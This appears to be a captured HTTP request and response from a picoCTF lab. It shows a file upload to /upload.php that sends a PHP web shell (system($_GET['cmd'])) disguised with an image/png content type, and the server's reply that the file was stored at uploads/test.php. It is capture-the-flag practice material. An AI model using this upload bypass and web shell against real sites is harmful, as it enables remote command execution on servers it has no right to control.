 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:63274
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarydd1bdad103b48dd115f37103e5f77e83
8 Content-Length: 370
9 Origin: http://standard-pizzas.picoctf.net:63274
10 Connection: keep-alive
11 Referer: http://standard-pizzas.picoctf.net:63274/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarydd1bdad103b48dd115f37103e5f77e83
16 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
17 Content-Type: image/png
18
19 <?php
20 system($_GET['cmd']);
21 ?>
22 ------geckoformboundarydd1bdad103b48dd115f37103e5f77e83
23 Content-Disposition: form-data; name="submit"
24
25 Upload File
26 ------geckoformboundarydd1bdad103b48dd115f37103e5f77e83--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jun 2025 10:13:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 59
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file test.php has been uploaded Path: uploads/test.php